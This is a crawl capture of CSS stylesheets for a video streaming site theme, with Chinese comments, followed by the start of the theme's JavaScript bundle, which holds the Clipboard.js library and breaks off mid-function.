    color: var(--font-color-6)
}

[data-theme=light] .icon-yejian:before {
    content: "\e604"
}

[data-theme=dark] .icon-yejian:before {
    content: "\e603"
}

.side-top .svg-box:hover {
    background-color: var(--theme-color)
}

.side-top .svg-box:hover .iconfont {
    color: #fff
}

.ajax_login {
    display: none
}

/*[data-theme=light] .ajax_login-box {
    background-image: url(../images/icon/boxLoginBgLight.png)
}*/

@media screen and (max-width: 1440px) {
    .ajax_login-box {
        --final-scale:0.9
    }
}

.ajax_login-box {
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 36px 62px 36px 61px;
    flex-direction: column
}

.fzmWTb {
    width: 110px;
    height: 36px;
    object-fit: cover;
    margin-top: 12px
}

[data-theme=light] .login-box-title {
    color: #505b71
}

.login-box-title {
    margin: 10px 0 20px;
    font-family: "PingFang SC";
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal
}

[data-theme=light] .login-input {
    color: #74829b;
    border: 1px solid #e0e5ee;
    background: #e9edf4
}

.login-input {
    outline: 0;
    width: 300px;
    height: 40px;
    padding: 0 45px 0 16px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid var(--font-color-6)
}

.login-verify {
    width: 300px;
    height: 40px;
    margin: 0 auto
}

.login-verify .login-input {
    width: calc(100% - 140px)
}

.login-button {
    display: block;
    color: #fff;
    width: 300px;
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    background: var(--theme-color);
    margin: 25px auto;
    outline: 0;
    border: none;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1.12px;
    text-align: center
}

[data-theme=light] .login-href {
    color: #74829b
}

.login-href {
    font-family: "Noto Sans";
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal
}

.m_vod_list {
    display: none
}

@media (min-width: 1560px) {
    .visible-lg {
        display:block!important
    }

    .hidden-lg {
        display: none!important
    }
}

@media (max-width: 1350px) {
    .m_vod_list {
        display:block
    }
}

@media (max-width: 1024px) {
    .visible-md {
        display:block!important
    }

    .hidden-md {
        display: none!important
    }

    .banner::after {
        height: 0!important
    }

    .type-list {
        margin-top: 0
    }
}

@media (min-width: 769px) {
    .main_nav {
        display:none
    }

    .m-slide-btn-box,.player-foot.m_player_foot,.mizhiady-player-zz,.side-top .go-home {
        display: none
    }
}

@media (max-width: 768px) {
    .visible-xs {
        display:block!important
    }

    .hidden-xs {
        display: none!important
    }

    body#index,body.show,body.type {
        padding-top: 80px
    }

    body#detail,body#play {
        padding-top: 45px
    }

    header {
        background: var(--basic-bg)!important
    }

    header .menu .logo {
        height: 30px
    }

    header .menu .logo img {
        height: 100%
    }

    .icon5 {
        margin-left: 10px;
        margin-top: 5px
    }

    header .search .search-box {
        width: calc(100% - 120px);
        max-width: 100%;
        height: 30px;
        margin-top: 8px
    }

    header .search .search-box input {
        height: 30px;
        font-size: 12px
    }

    header .search .search-box .iconfont {
        font-size: 14px
    }

    header#play_header {
        height: 45px
    }

    header .detail-top {
        color: var(--font-color);
        padding-top: 15px;
        padding-right: 15px
    }

    header .detail-top.header-show {
        display: block
    }

    header .menu.header-hide {
        display: none
    }

    .main_nav .tab_head {
        height: 40px;
        list-style-type: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0;
        overflow: auto;
        overflow-y: hidden;
        background-color: var(--basic-bg)
    }

    .main_nav .tab_head .tab_item {
        display: flex;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        color: var(--font-color);
        margin: 0 15px;
        text-align: center;
        align-items: center
    }

    .main_nav .tab_head .tab_item .nav,.main_nav .tab_head .tab_item a {
        display: flex;
        height: 100%;
        align-items: center;
        font-size: 14px
    }

    .main_nav .tab_head .nav.active {
        border-bottom: 4px solid var(--theme-color);
        border-radius: 2px
    }

    .main_nav .tab_head .nav.active {
        font-weight: 500;
        color: var(--theme-color)
    }

    .main_nav .tab_head .nav a {
        font-size: 16px
    }

    .banner {
        margin-bottom: 20px
    }

    .banner-box .banner-pic a.swiper-lazy {
        padding-bottom: 68%
    }

    .m-slide-btn-box {
        position: absolute;
        padding-left: 15px;
        left: 0;
        bottom: -2px;
        color: #fff;
        z-index: 9999999;
        height: 120px;
        width: 100%;
        background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
    }

    .m-slide-btn-box .m-detail-box {
        width: 80%
    }

    .m-slide-btn-box .m-detail-box .title {
        font-size: 16px;
        color: #fff
    }

    .m-slide-btn-box .m-detail-box .tags {
        margin: 10px 0
    }

    .m-slide-btn-box .m-detail-box .score {
        border: 1px solid #fff;
        border-radius: 6px;
        padding: 5px 8px;
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .score .icon-pingfen {
        margin-right: 4px;
        color: var(--theme-color);
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .tag {
        border-radius: 6px;
        background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
        backdrop-filter: blur(4.5333333015441895px);
        -webkit-backdrop-filter: blur(4.5333333015441895px);
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin-left: 5px
    }

    .m-slide-btn-box .m-detail-box .content {
        font-size: 12px;
        line-height: 1.5
    }

    .myui-vodbox-item {
        margin: 0 -5px
    }

    .myui-vodbox .top {
        margin-bottom: 5px
    }

    .myui-vodbox .top .left .title {
        font-size: 16px
    }

    .card-img {
        border-radius: 8px
    }

    .myui-vodbox-content {
        margin: 0 5px;
        min-width: calc(33% - 15px);
        width: calc(33% - 15px);
        padding-top: 51%
    }

    .myui-vodbox-content .content-card .card-info .title {
        font-size: 14px;
        margin-top: 10px;
        margin-bottom: 5px
    }

    .myui-vodbox-content .content-card .card-info .role {
        font-size: 12px
    }

    .tag-box {
        left: 5px;
        top: 5px
    }

    .tag-box .tag {
        font-size: 10px;
        padding: 2px 4px
    }

    .myui-vodbox-content .content-card .card-img .bottom {
        padding: 0 5px 5px
    }

    .hits {
        font-size: 10px
    }

    .myui-vodbox-content .content-card .card-img .bottom .info .score {
        font-size: 14px
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn::before {
        color: var(--font-color)
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn {
        font-size: 12px
    }

    .hot-vod-list {
        border-radius: 10px;
        padding: 30px 20px 0 20px;
        background-size: auto;
        margin-bottom: 25px!important
    }

    .hot-vod-list .content-title {
        font-size: 20px;
        line-height: 10px
    }

    .hot-vod-list .content-tips {
        font-size: 12px
    }

    .myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
        font-size: 12px;
        padding: 5px 6px 5px 8px;
        border-radius: 50px;
        height: 22px
    }

    .vod-detailll {
        display: block;
        position: relative
    }

    .vod-detailll .img-box {
        position: absolute;
        height: 120px;
        width: 90px;
        min-width: auto;
        border-radius: 6px
    }

    .vod-detailll .img-box .bottom .info .hot-num {
        display: none
    }

    .vod-detailll .img-box .bottom .info .score {
        font-size: 14px
    }

    .title-box {
        padding-left: 105px
    }

    .title-box .title {
        font-size: 20px;
        margin-bottom: 0
    }

    .tags {
        margin-bottom: 5px;
        overflow-x: auto
    }

    .tags .tag,.title-box .director,.title-box .roles {
        font-size: 12px;
        margin-bottom: 0
    }

    .other-box {
        margin-top: 20px;
        margin-bottom: 10px
    }

    .other-box .top .collect-btn,.other-box .top .play-btn {
        height: 48px;
        border-radius: 10px
    }

    .other-box .top .btn .icon {
        height: 28px;
        width: 28px
    }

    .other-box .top .btn {
        font-size: 16px
    }

    .vod-content {
        margin-top: 10px;
        margin-bottom: 20px
    }

    .vod-content .intro .wrapper_more .wrapper_more_text,.vod-content .title {
        font-size: 12px
    }

    .vod-content .title {
        margin-bottom: 0
    }

    .screen-box {
        padding: 0;
        border: none;
        gap: 6px;
        background: 0 0!important;
        border: none!important;
        margin-bottom: 20px
    }

    .screen-box .filter-box .filter-ul .filter-li {
        min-height: 26px
    }

    .screen-box,.screen-box .filter-box .filter-ul .filter-li {
        font-size: 12px
    }

    .screen-box .filter-box .filter-title {
        margin-right: 10px;
        line-height: 26px
    }

    .screen-box .filter-box .filter-ul {
        gap: 8px
    }

    .screen-head a {
        min-width: auto;
        font-size: 12px;
        border-radius: 6px 6px 0 0
    }

    .screen-head .title {
        width: auto;
        height: 26px;
        padding: 0 10px
    }

    .screen-head .title svg {
        width: 12px;
        height: 12px;
        margin-left: 2px
    }

    .vod-detail-box {
        padding-top: 15px
    }

    .player-box {
        padding: 15px
    }

    .lists-box {
        padding: 10px;
        grid-template-columns: repeat(auto-fill,minmax(100px,1fr));
        gap: 10px
    }

    .player-box .player_name {
        font-size: 14px
    }

    .player-box .eplist_wrap .eplist_wrap_item .sort_text {
        font-size: 12px;
        margin-left: 0
    }

    .player-box .eplist_wrap .eplist_wrap_item svg {
        height: 12px
    }

    .play-box {
        border-radius: 10px
    }

    .lists-box .listitem {
        height: 40px;
        line-height: 40px
    }

    .mizhiady-player-box {
        margin: 0 -15px;
        width: auto;
        position: fixed;
        width: 100%;
        z-index: 99999
    }

    .player-left .embed-responsive {
        border-radius: 0
    }

    .mizhiady-player-detail {
        margin-top: 0;
        gap: 0
    }

    .mizhiady-player-detail .title-box {
        font-size: 18px;
        padding-left: 0
    }

    .mizhiady-player-detail .title-box .title_num svg {
        height: 16px
    }

    .mizhiady-player-detail .detail-box {
        font-size: 12px;
        margin-top: 10px
    }

    .player-foot.m_player_foot {
        background: 0 0;
        border: none;
        height: auto;
        margin: 15px;
    }

    .player-foot .data .item {
        background: var(--input-bg);
        border-radius: 50px;
        padding: 2px 10px;
        margin: 0
    }

    .player-foot .data .item .item-icon span {
        font-size: 12px
    }

    .player-foot .data .item .item-icon svg {
        height: 16px;
        width: 16px
    }

    .comment-box {
        padding: 15px;
        border-radius: 10px;
        margin-top: 30px
    }

    .comment-box .title,.comment-box .title .pinglun-icon {
        font-size: 16px
    }

    .comment-box .title {
        margin-bottom: 10px
    }

    .comment-body textarea {
        padding: 10px;
        font-size: 14px;
        border-radius: 10px
    }

    .comment-body textarea::placeholder {
        font-size: 14px
    }

    .comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
        font-size: 12px;
        height: 30px;
        padding: 8px 25px
    }

    .comment-body .comment_data_foot {
        margin-top: 10px
    }

    .comment-body .comment_data_foot img {
        height: 30px
    }

    .comment-body .comment_data_foot .verify {
        height: 30px;
        font-size: 12px
    }

    .no-login-box {
        height: 148px;
        width: 100%;
        border-radius: 10px;
        border: 1px solid rgba(255,255,255,.12);
    }

    .no-login-box .go-login {
        width: 60px;
        height: 36px;
        border-radius: 6px;
        margin-bottom: 16px;
    }

    .no-login-box .text {
        font-size: 13px;
        line-height: 14px
    }

    .styu-message__list .data {
        margin-left: 40px
    }

    .styu-message__list .avatar img {
        width: 35px!important;
        height: 35px!important
    }

    .styu-message__list .data .admin,.styu-message__list .data .content,.styu-message__list .data .name {
        font-size: 13px;
        font-weight: 400
    }

    [data-theme=dark] .side-top .svg-box.go-home {
        background-image: url(../images/icon/bkhome.png)
    }

    [data-theme=light] .side-top .svg-box.go-home {
        background-image: url(../images/icon/lhome.png)
    }

    .side-top .svg-box {
        min-width: 40px;
        min-height: 40px
    }

    .side-top .svg-box .iconfont {
        font-size: 20px
    }

    .layui-layer-rim {
        width: 88%
    }

    .ajax_login-box {
        padding: 20px
    }

    .login-button,.login-input,.login-verify {
        width: 100%
    }

    .login-verify img {
        border-radius: 10px
    }

    .login-box-title {
        font-size: 16px
    }

    main.search {
        padding-top: 30px
    }

    .search-head {
        padding: 20px;
        font-size: 14px;
        border-radius: 10px;
        margin-bottom: 20px
    }

    .show .movie-ul {
        margin: 0 -5px;
        margin-top: 10px;
        justify-content: space-between
    }

    .show .movie-ul .myui-vodbox-content {
        min-width: calc(33% - 10px);
        width: calc(33% - 10px)
    }

    .search-item {
        padding: 12px 0
    }

    .search-item-box {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-item-box span:nth-child(1) {
        color: var(--font-color);
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600
    }

    .search-item-box span:nth-child(2) {
        color: var(--font-color-6);
        font-size: 12px;
        line-height: 1.5;
        font-weight: 400;
        display: flex;
        align-items: center
    }

    .search-item-box span:nth-child(2) .clear-icon {
        background-size: cover;
        margin-right: 3px
    }

    .search-history span {
        margin-top: 5px;
        color: var(--font-color-5);
        font-size: 12px;
        font-weight: 500;
        line-height: 1.5
    }

    .search-history .once-all a {
        display: inline-block;
        padding: 8px 15px;
        font-size: 12px;
        background-color: var(--input-bg);
        color: var(--font-color);
        border-radius: 50px;
        margin-right: 8px
    }

    .mizhiady-ad-img {
        margin-bottom: 20px;
    }
}
/*加载进度条*/
    .pace{pointer-events:none;
      -webkit-user-select:none;
      -moz-user-select:none;-ms-user-select:none;user-select:none;}
    .pace .pace-progress{background:var(--theme-color) !important;
      position:fixed;
      z-index:2000;
      top:0;
      right:100%;
      width:100%;
      height:2px;}
    .pace .pace-progress-inner{display:block;
      position:absolute;
      right:0;
      width:100px;
      height:100%;
      -webkit-box-shadow:0 0 10px #96000e,0 0 5px #96000e;
      box-shadow:0 0 10px #96000e,0 0 5px #96000e;opacity:1;
      -webkit-transform:rotate(3deg) translate(0px,-4px);
      -ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}
    .pace-inactive{display:none;}
/*加载进度条*/    




/* 导航栏容器样式 - 可能用于顶部横幅导航菜单 */
.banner-nav-box .name {
    /* 内边距：上下8px，左右12px */
    padding: 8px 12px;
    /* 圆角边框，4px圆角 */
    border-radius: 4px;
    /* 鼠标悬停时变为手型指针，表示可点击 */
    cursor: pointer;
    /* 所有属性变化添加0.3秒的平滑过渡效果 */
    transition: all 0.3s ease;
}

/* 导航项鼠标悬停状态样式 */
.banner-nav-box .name:hover {
    /* 悬停时背景变为白色10%透明 */
    background-color: rgba(255,255,255,0.1);
    /* 悬停时向右平移5px */
    transform: translateX(5px);
}

/* 导航项激活/选中状态样式 */
.banner-nav-box .name.active {
    /* 使用主题色作为背景 */
    background-color: var(--theme-color);
    /* 文字颜色设为白色 */
    color: #fff;
}

/* 导航项内标题文字样式 */
.banner-nav-box .name h3 {
    /* 清除默认外边距 */
    margin: 0;
    /* 字体大小16px */
    font-size: 16px;
    /* 字体加粗 */
    font-weight: bold;
    /* 文字不换行 */
    white-space: nowrap;
    /* 溢出内容隐藏 */
    overflow: hidden;
    /* 文字溢出时显示省略号 */
    text-overflow: ellipsis;
}
/* 导航栏容器样式结束
/*搜索框*/
/*搜索框相关CSS*/
/* 新增关闭按钮样式 */
.recommend-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: var(--text-tertiary);
    z-index: 10;
    background: var(--dropdown-bg);
    border-radius: 50%;
    transition: all 0.2s;
}

.recommend-close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

/* 调整搜索历史标题的右边距 */
.search-history-title {
    padding-right: 30px; /* 为关闭按钮留出空间 */
    position: relative; /* 确保不影响原有布局 */
}

/*  - 更新圆角样式 */
.search {
    position: relative;
    display: flex;
    align-items: center;
}

.search-box {
    position: relative;
    width: 200px;
}

.search-field {
    width: 100%;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 20px;
    outline: none;
    transition: all 0.3s;
    background-color: var(--search-bg);
    color: var(--search-text);
}

.search-field:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-shadow);
}

#search_btn {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: var(--icon-color);
}
/* 修复搜索历史链接的显示问题 */
.hot-recommend-box .search-history a {
    display: inline-block !important; /* 覆盖 display: contents */
    padding: 6px 12px !important;
    background: var(--tag-bg) !important;
    border-radius: 8px !important;
    font-size: 13px !important;
    color: var(--tag-text) !important;
    transition: all 0.2s !important;
    margin: 2px 0 !important;
    line-height: 1.4 !important;
}

/* 悬停状态 */
.hot-recommend-box .search-history a:hover {
    background: var(--tag-hover-bg) !important;
    color: var(--tag-hover-text) !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1) !important;
}
/* 搜索推荐框样式 - 更新圆角 */
.hot-recommend-box {
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: var(--dropdown-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    box-shadow: 0 2px 10px var(--shadow-color);
    z-index: 999;
    margin-top: 5px;
    display: none;
    overflow: hidden;
}

.hot-recommend-box.visible {
    display: block;
    animation: fadeIn 0.3s;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
}

.search-history-box, .hot-search-box {
    padding: 12px;
}

.search-history-title, .hot-search-title {
    font-size: 14px;
    color: var(--text-secondary);
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.clear-icon {
    cursor: pointer;
    color: var(--text-tertiary);
}

.clear-icon:hover {
    color: var(--primary-color);
}

.search-history {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-history a {
    display: inline-block;
    padding: 5px 10px;
    background: var(--tag-bg);
    border-radius: 8px;
    font-size: 12px;
    color: var(--tag-text);
    transition: all 0.2s;
}

.search-history a:hover {
    background: var(--tag-hover-bg);
    color: var(--tag-hover-text);
}

.hot-search-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.hot-search-list .item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 6px;
    border-radius: 8px;
    transition: all 0.2s;
}

.hot-search-list .item:hover {
    background: var(--item-hover-bg);
}

.hot-search-list .nums {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    flex-shrink: 0;
}

.hot-search-list .num {
    position: relative;
    z-index: 2;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
}

.hot-search-list .rankBg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--primary-color);
    border-radius: 50%;
    z-index: 1;
}

.hot-search-list .title {
    font-size: 14px;
    color: var(--text-primary);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* 夜间/白天模式变量 */
html {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #fff;
    --search-text: #333;
    --dropdown-bg: #fff;
    --border-color: #eee;
    --shadow-color: rgba(0, 0, 0, 0.1);
    --text-primary: #333;
    --text-secondary: #000000;
    --text-tertiary: #999;
    --tag-bg: #f5f5f5;
    --tag-text: #333;
    --tag-hover-bg: #e0e0e0;
    --tag-hover-text: #333;
    --item-hover-bg: #f7f7f7;
    --icon-color: #666;
}

html[data-theme="dark"] {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #2d2d2d;
    --search-text: #ffffff;
    --dropdown-bg: #20242d;
    --border-color: #20242d;
    --shadow-color: rgba(0, 0, 0, 0.3);
    --text-primary: #e0e0e0;
    --text-secondary: #ffffff;
    --text-tertiary: #888;
    --tag-bg: #444;
    --tag-text: #ddd;
    --tag-hover-bg: #555;
    --tag-hover-text: #fff;
    --item-hover-bg: #3d3d3d;
    --icon-color: #aaa;
}
.prompt-box {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    color: #333;
    z-index: 1000;
    display: none;
}
/* 添加抖动动画效果 */
.shake {
    animation: shake 0.5s;
    border-color: var(--primary-color) !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-5px); }
    40%, 80% { transform: translateX(5px); }
}
/* 响应式调整 */
@media (max-width: 800px) {
    .search-box {
        width: 100%;
    }
    
    .hot-recommend-box {
        width: 100%;
        left: 0;
    }
}
/*搜索框结束*/


/*底部*/
    /* CSS变量定义 */
    [data-theme="light"] {
        --footer-bg: rgba(224, 229, 238, 1);
        --footer-color: #9ba7bd;
        --link-color: #666;
        --link-hover-color: #333;
        --rss-label-color: #666;
        --space-line-color: #9ba7bd;
        --border-color: #ddd;
        --friendlink-bg: #f0f2f5;
        --friendlink-border: #e1e4e8;
    }

    [data-theme="dark"] {
        --footer-bg: rgba(25, 25, 25, 1);
        --footer-color: rgba(255, 255, 255, 0.4);
        --link-color: rgba(255, 255, 255, 0.6);
        --link-hover-color: rgba(255, 255, 255, 0.9);
        --rss-label-color: rgba(255, 255, 255, 0.6);
        --space-line-color: rgba(255, 255, 255, 0.3);
        --border-color: #333;
        --friendlink-bg: #1a1a1a;
        --friendlink-border: #333;
    }

    /* 基础样式 */
    .site-footer {
        font-size: 12px;
        background-color: var(--footer-bg);
        color: var(--footer-color);
        transition: all 0.3s ease;
    }

    /* 单行友情链接样式 */
    .friendlink-wrapper {
        max-width: 1200px;
        margin: 0 auto;
        padding: 10px 15px;
        border-bottom: 1px solid var(--border-color);
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    .friendlink-content {
        display: inline-block;
        background-color: var(--friendlink-bg);
        padding: 8px 12px;
        border-radius: 4px;
        border: 1px solid var(--friendlink-border);
    }

    .friendlink-title {
        font-weight: bold;
        margin-right: 8px;
        color: var(--link-color);
    }

    .friendlink-links {
        display: inline;
    }

    .friendlink-links a {
        color: var(--link-color);
        text-decoration: none;
        white-space: nowrap;
    }

    .friendlink-links a:hover {
        color: var(--link-hover-color);
        text-decoration: underline;
    }

    .link-separator {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 底部导航样式 */
    .footer-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 15px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }

    .footer-left, .footer-right {
        margin: 5px 0;
    }

    .site-footer a {
        color: var(--link-color);
        text-decoration: none;
    }

    .site-footer a:hover {
        color: var(--link-hover-color);
    }

    .rss-label {
        color: var(--rss-label-color);
    }

    .space-line {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 移动端适配 */
    @media (max-width: 768px) {
        .friendlink-wrapper {
            padding: 8px 10px;
        }

        .friendlink-content {
            padding: 6px 8px;
        }

        .footer-container {
            flex-direction: column;
            text-align: center;
            padding: 10px;
        }

        .footer-left, .footer-right {
            width: 100%;
            margin: 8px 0;
        }

        .footer-right {
            border-top: 1px solid var(--border-color);
            padding-top: 8px;
        }
    }
    
/*底部结束*/

--- FILE ---
content_type: application/javascript
request_url: http://www.xixi135.com/template/mizhiady/statics/js/mizhiady.js
body_size: 51125
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
!function(t) {
    if ("object" == typeof exports && "undefined" != typeof module)
        module.exports = t();
    else if ("function" == typeof define && define.amd)
        define([], t);
    else {
        var e;
        e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this,
        e.Clipboard = t()
    }
}(function() {
    var t, e, n;
    return function t(e, n, r) {
        function o(a, c) {
            if (!n[a]) {
                if (!e[a]) {
                    var s = "function" == typeof require && require;
                    if (!c && s)
                        return s(a, !0);
                    if (i)
                        return i(a, !0);
                    var u = new Error("Cannot find module '" + a + "'");
                    throw u.code = "MODULE_NOT_FOUND",
                    u
                }
                var l = n[a] = {
                    exports: {}
                };
                e[a][0].call(l.exports, function(t) {
                    var n = e[a][1][t];
                    return o(n ? n : t)
                }, l, l.exports, t, e, n, r)
            }
            return n[a].exports
        }
        for (var i = "function" == typeof require && require, a = 0; a < r.length; a++)
            o(r[a]);
        return o
    }({
        1: [function(t, e, n) {
            var r = t("matches-selector");
            e.exports = function(t, e, n) {
                for (var o = n ? t : t.parentNode; o && o !== document; ) {
                    if (r(o, e))
                        return o;
                    o = o.parentNode
                }
            }
        }
        , {
            "matches-selector": 2
        }],
        2: [function(t, e, n) {
            function r(t, e) {
                if (i)
                    return i.call(t, e);
                for (var n = t.parentNode.querySelectorAll(e), r = 0; r < n.length; ++r)
                    if (n[r] == t)
                        return !0;
                return !1
            }
            var o = Element.prototype
              , i = o.matchesSelector || o.webkitMatchesSelector || o.mozMatchesSelector || o.msMatchesSelector || o.oMatchesSelector;
            e.exports = r
        }
        , {}],
        3: [function(t, e, n) {
            function r(t, e, n, r) {
                var i = o.apply(this, arguments);
                return t.addEventListener(n, i),
                {
                    destroy: function() {
                        t.removeEventListener(n, i)
                    }
                }
            }
            function o(t, e, n, r) {
                return function(n) {
                    n.delegateTarget = i(n.target, e, !0),
                    n.delegateTarget && r.call(t, n)
                }
            }
            var i = t("closest");
            e.exports = r
        }
        , {
            closest: 1
        }],
        4: [function(t, e, n) {
            n.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }
            ,
            n.nodeList = function(t) {
                var e = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length"in t && (0 === t.length || n.node(t[0]))
            }
            ,
            n.string = function(t) {
                return "string" == typeof t || t instanceof String
            }
            ,
            n.function = function(t) {
                var e = Object.prototype.toString.call(t);
                return "[object Function]" === e
            }
        }
        , {}],
        5: [function(t, e, n) {
            function r(t, e, n) {
                if (!t && !e && !n)
                    throw new Error("Missing required arguments");
                if (!c.string(e))
                    throw new TypeError("Second argument must be a String");
                if (!c.function(n))
                    throw new TypeError("Third argument must be a Function");
                if (c.node(t))
                    return o(t, e, n);
                if (c.nodeList(t))
                    return i(t, e, n);
                if (c.string(t))
                    return a(t, e, n);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
            }
            function o(t, e, n) {
                return t.addEventListener(e, n),
                {
                    destroy: function() {
                        t.removeEventListener(e, n)
                    }
                }
            }
            function i(t, e, n) {
                return Array.prototype.forEach.call(t, function(t) {
                    t.addEventListener(e, n)
                }),
                {
                    destroy: function() {
                        Array.prototype.forEach.call(t, function(t) {
                            t.removeEventListener(e, n)
                        })
                    }
                }
            }
            function a(t, e, n) {
                return s(document.body, t, e, n)
            }
            var c = t("./is")
              , s = t("delegate");
            e.exports = r
        }
        , {
            "./is": 4,
            delegate: 3
        }],
        6: [function(t, e, n) {
            function r(t) {
                var e;
                if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName)
                    t.focus(),
                    t.setSelectionRange(0, t.value.length),
                    e = t.value;
                else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection()
                      , r = document.createRange();
                    r.selectNodeContents(t),
                    n.removeAllRanges(),
                    n.addRange(r),
                    e = n.toString()
                }
                return e
            }
            e.exports = r
        }
        , {}],
        7: [function(t, e, n) {
            function r() {}
            r.prototype = {
                on: function(t, e, n) {
                    var r = this.e || (this.e = {});
                    return (r[t] || (r[t] = [])).push({
                        fn: e,
                        ctx: n
                    }),
                    this
                },
                once: function(t, e, n) {
                    function r() {
                        o.off(t, r),
                        e.apply(n, arguments)
                    }
                    var o = this;
                    return r._ = e,
                    this.on(t, r, n)
                },
                emit: function(t) {
                    var e = [].slice.call(arguments, 1)
                      , n = ((this.e || (this.e = {}))[t] || []).slice()
                      , r = 0
                      , o = n.length;
                    for (r; o > r; r++)
                        n[r].fn.apply(n[r].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var n = this.e || (this.e = {})
                      , r = n[t]
                      , o = [];
                    if (r && e)
                        for (var i = 0, a = r.length; a > i; i++)
                            r[i].fn !== e && r[i].fn._ !== e && o.push(r[i]);
                    return o.length ? n[t] = o : delete n[t],
                    this
                }
            },
            e.exports = r
        }
        , {}],
        8: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            n.__esModule = !0;
            var i = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1,
                        r.configurable = !0,
                        "value"in r && (r.writable = !0),
                        Object.defineProperty(t, r.key, r)
                    }
                }
                return function(e, n, r) {
                    return n && t(e.prototype, n),
                    r && t(e, r),
                    e
                }
            }()
              , a = t("select")
              , c = r(a)
              , s = function() {
                function t(e) {
                    o(this, t),
                    this.resolveOptions(e),
                    this.initSelection()
                }
                return t.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = e.action,
                    this.emitter = e.emitter,
                    this.target = e.target,
                    this.text = e.text,
                    this.trigger = e.trigger,
                    this.selectedText = ""
                }
                ,
                t.prototype.initSelection = function t() {
                    if (this.text && this.target)
                        throw new Error('Multiple attributes declared, use either "target" or "text"');
                    if (this.text)
                        this.selectFake();
                    else {
                        if (!this.target)
                            throw new Error('Missing required attributes, use either "target" or "text"');
                        this.selectTarget()
                    }
                }
                ,
                t.prototype.selectFake = function t() {
                    var e = this;
